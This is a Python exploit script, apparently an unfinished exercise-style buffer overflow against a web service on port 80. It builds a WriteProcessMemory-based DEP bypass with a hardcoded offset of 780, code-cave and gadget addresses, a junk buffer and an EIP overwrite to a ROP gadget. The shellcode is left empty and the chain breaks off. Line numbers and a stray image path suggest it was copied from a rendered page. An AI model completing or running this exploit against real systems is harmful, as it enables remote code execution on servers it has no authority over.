 1 #!/usr/bin/python
2 import socket
3 from struct import pack
4 import sys
5 # badchar:
6 # badchar:
7 # code cave: 0x10167da1
8 # lpnumberofbyte: 0x1020c044
9 # offset: 780
10 # ? KERNEL32!WriteProcessMemoryStub - KERNEL32!GetLastErrorStub fffe8e60
11
12 def exploit():
13
14 try:
15 target_ip = sys.argv[1]
16 target_port = 80
17 buffersize = 800
18 offset = 780
19
20 shellcode = ""
21 print(len(shellcode))
22
23 wpm = pack("<L", 0x69696969) # dummy WriteProcessMemory Address
24 wpm += pack("<L", 0x10167da1) # Return Address after WriteProcessMemory
25 wpm += pack("<L", 0xFFFFFFFF) # dummy hProcess
26 wpm += pack("<L", 0x10167da1) # dummy lpBaseAddress
27 wpm += pack("<L", 0x6D6D6D6D) # dummy lpBuffer
28 wpm += pack("<L", 0x6E6E6E6E) # dummy nSize
29 wpm += pack("<L", 0x1020c044) # dummy lpNumberOfBytesWritten
30
31 junk = b"A"* (offset-len(wpm))
32
33 print("[+] Saving ESP Address ...")
34 eip = pack('<L', 0x10154112) # push esp ; inc ecx ; adc eax, 0x08468B10 ; pop esi ; ret
35 rop = b"A" * 4
36